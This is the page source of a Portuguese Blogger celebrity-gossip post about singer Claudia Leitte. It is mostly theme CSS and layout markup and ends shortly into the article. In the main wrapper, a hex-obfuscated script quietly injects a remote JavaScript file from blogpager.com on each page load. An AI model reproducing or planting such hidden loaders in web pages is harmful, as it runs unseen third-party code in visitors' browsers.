.contact-form-email-message{float:left;width:100%;max-width:100%;min-width:100%;min-height:80px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius:4px 0 0 4px;box-sizing:border-box;padding:5px 10px;border: 1px solid var(--button-bg-color);}
.rtl .BlogSearch .search-input{border-radius:0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius:4px 0 0 4px;}
.blog-list-container li{margin:0 0 10px;}
.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\F309";font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\f33a";font-family:var(--icons-font);}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:13px;font-family: var(--icons-font);}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: var(--icons-font);}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:block;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\F3E7";font-family:var(--icons-font);font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;float:left;width:100%;box-sizing:border-box;}
.widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
.widget-control ul li a{color:var(--featured-posts-title);font-size:13px;font-weight:500;background:rgb(130 130 130 / 0.11);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 0;white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.widget-control ul li a:before{content:"\F309";float:left;font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0}
.widget-control ul li a:hover{color:var(--button-text-color);background:var(--button-bg-color);}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;}
.backTop{display:none;z-index:10;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:24px;font-weight:600;color:var(--button-text-color);text-align:center;width:40px;height:40px;line-height:35px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\F286';position:relative;font-family:var(--icons-font);font-size: 15px;font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.backTop:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:var(--icons-font);vertical-align:middle;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 5px 0 0}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\F174";}
.main-button.demo:before{content:"\F33E";}
.main-button.share:before{content:"\F52D";}
.main-button.gift:before{content:"\F3EB";}
.main-button.download:before{content:"\F30A";}
.main-button.contact:before{content:"\F676";}
.main-button.link:before{content:"\F471";}
.main-button.cart:before{content:"\F23F";}
.main-button.info:before{content:"\F430";}
.main-button.paypal:before{content:"\F662";}
.main-button.whatsapp:before{content:"\F618";}
.main-button.telegram:before{content:"\F5B3";}
.main-button.facebook:before{content:"\F344";}
.card-wrap .card-icon i:before{content:attr(data-icon);}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\F26A";color:#13d864}
.alert-message:before{font-family:var(--icons-font);vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\F270";color:#1984ce}
.alert-message.warning:before{content:"\F333";color:#c58519}
.alert-message.error:before{content:"\F622";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faF218;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:15px 10px 10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;font-size: 20px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
span.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
span.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:1178px){#outer-wrapper{max-width:100%}
#center-container{box-sizing:border-box;padding:0;margin:10px 0 0}
}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.type-block2.header-section{justify-content:flex-start;}
.block-wrapper{flex-direction:column;}
.block-module.item0{padding:0 0 15px;}
.block-module.item0,.block-combo{width:100%;}
.block-module.item0,.block-combo .block-module:not(.block-module.item4){margin:0 0 15px;}
.square-posts.item0 .post-filter-link{height:270px;width:300px;}
.square-posts .post-filter-link{height:130px;width:130px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:20px;}
}
@media screen and (max-width:940px){
.square-posts.item0 .post-filter-link{height:340px;width:100%;}
.square-posts.item0{flex-direction:column;}
.square-combo .square-posts{width:100%;}
.post-filter .post-filter-inner{margin:0;width:100%;}
.my-grid,.block-wrapper{flex-direction:column;}
.modal-grid.item0,.modal-box,.block-module,.block-combo,.block-module.item0,.post-filter .post-filter-link{width:100%;}
.block-module.item0{margin: 0 0 5px;}
.post-filter .entery-category-box{float:left;margin: 10px 0 0;}
.sidebar .widget-content.sidebar-posts{padding: 10px;}
.tickerNews{width:calc((100% - 40px) / 2);}
.tickerNews:not(.tickerNews.item2,.tickerNews.item3){margin:0 0 18px;}
.post-filter .post-filter-link{height:330px;}
}
@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container{flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{height:232px;}
ul#original-menuList,#original-menu ul>li{display:block;}
.SuperLogo{padding:0;}
.tickerNews{width:calc((100% - 40px) / 2);margin:0 0 10px;}
.header-section{justify-content:space-between;}
.header-right{position:relative;right:unset;}
.post-filter-wrap .grid-posts{grid-column-gap:10px;}
.ticker-pro .widget-content{margin:10px;}
.ticker-pro .widget>.widget-title{float:none;display:inline-block;}
.rtl .ticker-pro .widget>.widget-title{float:none;}
.hide-mobile-menu,#original-menuList>li>a{--main-menu-text-color:var(--mobile-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap,#top-bar{display:none}
.hamburger{display:flex;align-items:center;}
.header-section{flex-wrap:nowrap;}
#original-menuList>li:after{content:none}
.social-runs ul li a,#original-menuList>li>a:hover{opacity:0.8}
#original-menuList>li>a{justify-content:space-between;padding:10px 10px;margin:10px 0;text-align:left;}
.rtl #original-menuList>li>a{text-align:right;}
#feed-view,#sidebar-container{width:100%;}
.original-menu{display:none}
.logo-container{border-radius:0;margin:0}
.overlay,#inner-menu{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.type-block2 .widget-content{padding:10px;}
.block-step.item0{grid-column:1/3;grid-row:1/2;}
.block-step.item1{grid-column:3/5;grid-row:1/2;}
.block-step.item2{grid-column:1/3;grid-row:2/3;}
.block-step.item3{grid-column:3/5;grid-row:2/3;}
.about-author{text-align:center}
.Footer-Function{width:100%;}
.footer-primary .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.footer-primary .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.footer-primary{flex-wrap:wrap;flex-direction:column;}
.bio-data{width:100%;text-align:center;}
.footer-primary .Image{width:100%;}
.footer-outer{flex-direction:column-reverse;}
}
@media screen and (max-width:768px){
.Pro-flex .widget .widget-content{min-height:228px;}
.featured-grid-all{flex-direction:column;}
.featured-box.item0{margin:0 0 10px;}
.featured-block{grid-gap:10px;}
.featured-grid-all .featured-box.item0,.featured-block{width:100%;}
.block-wrapper{flex-direction:column;}
.block-module.item0,.block-combo{width:100%;}
.raw-main-wrapper{grid-gap:5px;}
.video-wrapper{grid-template-columns:repeat(1,1fr);}
.video-box:before{content:unset;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.my-sidebar{grid-gap:7px;}
ul.primary-nav{padding:5px}
.modal-box .modal-grid{width:100%;}
.Pro-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.tList .featured-meta{margin:0;}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer,.block-combo{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin:10px 0 0;}
}
@media screen and (max-width:680px){
.post-filter .post-snippet{display:none;}
.header-room{flex-shrink:unset;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}
}
@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.video-wrapper{grid-gap:0px;}
.video-box{display:block;}
.video-module .post-filter-inner{width:100%;height:175px;}
.post-filter-wrap .grid-posts{grid-template-columns:1fr;}
.Pro-box .raw-main{width:100%;clear:both}
.Pro-box .raw-main .raw-main-sum{display:block!important}
.Pro-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.raw-main-wrapper{display:block;}
.block-step{width:100%;margin:0 0 10px;}
.tickerNews,.square-wrapper .square-posts{width:100%;}
.Pro-box .video-module.item0 .entry-title{font-size:20px;}
.Pro-flex .featured-box.item0 .post-filter-inner{height:360px;}
.block-module.item0 .post-filter-inner{height:332px;}
Pro-flex .post-filter-inner{height:220px;}
.featured-box .entery-category-fly{bottom:0;}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.colorful-ico li{width:33%;}
.share-wrapper-icons.colorful-ico a:before{font-size:19px;}
.share-wrapper-icons.colorful-ico li a{height:30px;line-height:20px;}
.share-wrapper-icons.colorful-ico{padding:10px 0px 20px;}
input.search-input{font-size:20px}
.Pro-box-content{padding:0}
.square-wrapper .square-posts .square-img .post-filter-inner {height: 210px;}
#feed-view #main{margin:0}
.post-filter .post-filter-link{height:260px;}
.modal-grid .post-filter-link{height:120px;}
.related-runs .related-box,#room-box .modal-box .modal-grid{width:100%;}
.related-runs .related-box .related-box-thumb{height:250px}
.post-snip .post-date{margin:10px 10px 0 0;}
}
@media screen and (max-width:480px){
.post-filter .entry-title{font-size:17px;}
.share-runs li a span{display:none;}
.post-card{display:block;}
.post-card .entery-category-box{margin:15px 10px;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.sidebar .PopularPosts .post-filter-inner,.modal-grid .post-filter-link{width:130px;height:115px;}
.video-module.item0 .post-filter-inner{height:265px;}
.featured-box.item0 .entry-title{font-size:20px;}
.my-sidebar .sidebarui-posts .glax-img{height:125px;}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
.Pro-flex .featured-box.item0 .post-filter-inner{height:310px;}
}
@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble{display:none}
.share-top{margin:0;}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content.
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
relatedPostsText = "",
loadMorePosts = "",
showMoreText = "",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "templatestopbest";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7205698522336643 -->

</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section no-items section' id='admin' name='Theme Options (Admin Panel)'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='hamburger-section'>
<div class='hamburger-container'>
<div class='container'>
<div class='logo-container'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='hamburger' href='javascript:;'></a>
<div class='header-room section' id='header-room' name='Main Logo Header'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' height='180' id='darkroom1' src='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' width='658'>
</img>
</a>
</div></div>
<div class='original-menu section' id='original-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='original-menuList' role='tablist'>
<li itemprop='name' role='tab'><a href='/' itemprop='url'>INICIO</a></li><li itemprop='name' role='tab'><a href='megamenu/recent' itemprop='url'> ÚLTIMAS NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/televis%C3%A3o' itemprop='url'>TELEVISÃO</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/Famosos' itemprop='url'>FAMOSOS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/NOTICIAS' itemprop='url'>NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/futebol' itemprop='url'>MAIS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/politica-de-privacidade.html' itemprop='url'>_Política Privacidade</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/termo-de-uso.html' itemprop='url'>_Termo de Uso</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/sobre-nos.html' itemprop='url'>_Sobre Nós </a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Pesquisar' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Pesquisar' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<main id='feed-view'>
<!-- Main Wrapper -->
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html"},"headline":"Público baiano está decepcionado com Claudia Leitte; entenda!","description":"   Parece que a situação de Claudia Leitte em Salvador está complicada. É que público de lá não gosta mais dela como antes. A cantora foi a ...","image":["https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txXGvvYq6YDMDxQ31R86X7DW8lA2SuRBPN9b8CXuBgq3zRLKxResapYDdiI4ftH19wiUb5N1L7AcZGzi232imEj-V3tjnQXlbLWToQ4eqWEH-C_r6qLB5IGZbyTBGl5O5VlPU"],"datePublished":"2013-12-23T17:06:00-02:00","dateModified":"2013-12-23T17:10:50-02:00","author":{"@type":"Person","name":"TV ALVO","url":"https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html"},"publisher":{"@type":"Organization","name":"TV ALVO","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.tvalvo.com/'>
Página inicial</a>
<em class='delimiter'></em><a class='b-label' href='https://www.tvalvo.com/search/label/televis%C3%A3o'>televisão</a><em class='delimiter'></em><span class='current'>
Público baiano está decepcionado com Claudia Leitte; entenda!</span>
</nav>
<script type='application/ld+json'>{"@context":"http://schema.org", "@type": "BreadcrumbList", "@id": "#Breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "name": "Página inicial", "@id": "https://www.tvalvo.com/" } },{ "@type": "ListItem", "position": 2, "item": { "name": "televisão", "@id": "https://www.tvalvo.com/search/label/televis%C3%A3o" } },{ "@type": "ListItem", "position": 3, "item": { "name": "Público baiano está decepcionado com Claudia Leitte; entenda!", "@id": "https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html" } }] }
            </script>
<h1 class='entry-title'>Público baiano está decepcionado com Claudia Leitte; entenda!</h1>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
<span class='author-image'><img alt='TV ALVO' class='snip-thumbnail' data-src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/></span>
</div>
<div class='post-inner-username'>
<span class='post-author' itemprop='name'>TV ALVO</span>
<div class='post-times'><span class='post-date published' datetime='2013-12-23T17:06:00-02:00'><i class='bi bi-calendar2-minus'></i>dezembro 23, 2013</span><span id='readTime'></span></div>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><i class='bi bi-share-fill'></i></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<a href="http://ravieroficial.blogspot.com/2013/12/publico-baiano-esta-decepcionado-com.html"><img height="395" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txXGvvYq6YDMDxQ31R86X7DW8lA2SuRBPN9b8CXuBgq3zRLKxResapYDdiI4ftH19wiUb5N1L7AcZGzi232imEj-V3tjnQXlbLWToQ4eqWEH-C_r6qLB5IGZbyTBGl5O5VlPU=s0-d" width="640"></a></div>
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
Parece que a situação de Claudia Leitte em Salvador está complicada. É que público de lá não gosta mais dela como antes. A cantora foi a última a colocar para vender abadás, finalmente conseguiu se acertar por lá e vai ter seu bloco, sim.</div>
